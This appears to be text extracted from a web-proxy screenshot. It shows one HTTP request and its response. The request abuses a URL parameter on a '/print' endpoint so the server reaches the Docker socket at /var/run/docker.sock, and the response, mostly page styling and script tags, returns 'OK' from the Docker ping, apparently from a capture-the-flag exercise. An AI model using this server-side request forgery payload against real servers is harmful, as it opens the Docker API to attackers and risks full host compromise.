 Go
Cancel
<
>
Target: http://54.183.55.10
Request
Raw
Params
Headers
Hex
GET
http://54.183.55.10/print?url[url]=/_ping&url[socketPath]=/var/run/docker.sock&url=https://hackmd.io/
HTTP/1.1
Host: 54.183.55.10
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://54.183.55.10/
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Response
Raw
Headers
Hex
HTML
Render
hr{border-bottom-color:#eee}.hljs{display:block;background:#fff;padding:.5em;color:#333;overflow-x:auto}.hljs-c
omment,.hljs-meta{color:#969896}.hljs-emphasis,.hljs-quote,.hljs-string,.hljs-strong,.hljs-template-variable,.h
ljs-variable{color:#df5000}.hljs-keyword,.hljs-selector-tag,.hljs-type{color:#a71d5d}.hljs-attribute,.hljs-bull
et,.hljs-literal,.hljs-symbol{color:#0086b3}.hljs-name,.hljs-section{color:#63a35c}.hljs-tag{color:#333}.hljs-a
ttr,.hljs-selector-attr,.hljs-selector-class,.hljs-selector-id,.hljs-selector-pseudo,.hljs-title{color:#795da3}
.hljs-addition{color:#55a532;background-color:#eaffea}.hljs-deletion{color:#bd2c00;background-color:#ffecec}.hl
js-link{text-decoration:underline}body{margin:0}.markdown-body
a{color:#337ab7!important}.markdown-body{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:200px;ma
x-width:980px;margin:0 auto;padding:45px}@media (max-width:767px){.markdown-body{padding:15px}}.markdown-body
pre{border:inherit!important}.night .markdown-body pre{filter:url('data:image/svg+xml;charset=utf-8,<svg
xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR
type="table" tableValues="1 0" /><feFuncG type="table" tableValues="1 0" /><feFuncB type="table" tableValues="1 0"
/></feComponentTransfer></filter></svg>#filter');-webkit-filter:invert(100%);filter:invert(100%)}.markdown-body
code{color:inherit!important}.markdown-body pre code
.wrapper{display:-moz-inline-flex;display:-ms-inline-flex;display:-o-inline-flex;display:-webkit-inline-box;dis
play:-ms-inline-flexbox;display:inline-flex}.markdown-body pre code
.gutter{float:left;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-sel
ect:none}.markdown-body pre code
.gutter.linenumber{text-align:right;position:relative;display:inline-block;cursor:default;z-index:4;padding:0
8px 0
0;min-width:20px;-webkit-box-sizing:content-box;box-sizing:content-box;color:#afafaf!important;border-right:3px
solid #6ce26c!important}.markdown-body pre code
.gutter.linenumber>span:before{content:attr(data-linenumber)}.markdown-body pre code .code{float:left;margin:0
0 0 16px}</style>
</head>
<body data-n-head="">
<div data-server-rendered="true" id="__nuxt"><div class="nuxt-progress"
style="width:0%;height:2px;background-color:black;opacity:0;"></div><div id="__layout"><div class="markdown-body"><p>OK</p>
</div></div></div><script
type="text/javascript">window.__NUXT__={"layout":"default","data":[{"ssr":true,"mdbody":"\u003Cp\u003EOK\u003C\u0
02Fp\u003E\n","url":"https:\u002F\u002Fhackmd.io\u002F\u002Fdownload"}],"error":null,"serverRendered":true};</s
cript><script src="/_nuxt/manifest.0036e4443cde0f310594.js" defer></script><script
src="/_nuxt/layouts/default.860485f7694926d31a51.js" defer></script><script src="/_nuxt/pages/print.ba84889093b992d33112.js"
defer></script><script src="/_nuxt/vendor.8ac5c8c0b871e16bd30e.js" defer></script><script
src="/_nuxt/app.edfc087d4935d26810da.js" defer></script>
</body>